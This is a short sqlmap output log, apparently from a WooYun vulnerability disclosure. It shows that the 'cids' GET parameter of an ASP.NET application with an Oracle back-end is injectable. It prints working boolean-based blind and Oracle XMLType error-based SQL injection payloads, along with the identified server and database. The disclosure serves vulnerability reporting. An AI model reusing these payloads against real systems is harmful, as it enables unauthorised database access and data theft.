 GET parameter 'cids' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: cids (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jsoncallback=jQuery183044823675002893193_1458897373223&cids=17591 AND 6218=6218&curpage=1&pagesize=1
6&_=1458897373274
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: jsoncallback=jQuery183044823675002893193_1458897373223&cids=17591 AND 7443=(SELECT UPPER(XMLType(CHR
(60)||CHR(58)||CHR(113)||CHR(106)||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (7443=7443) THEN 1 ELSE 0 END
) FROM DUAL)||CHR(113)||CHR(113)||CHR(120)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL)&curpage=1&pagesize=16&_=1458
897373274
---
[12:06:28] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
www.wooyun.org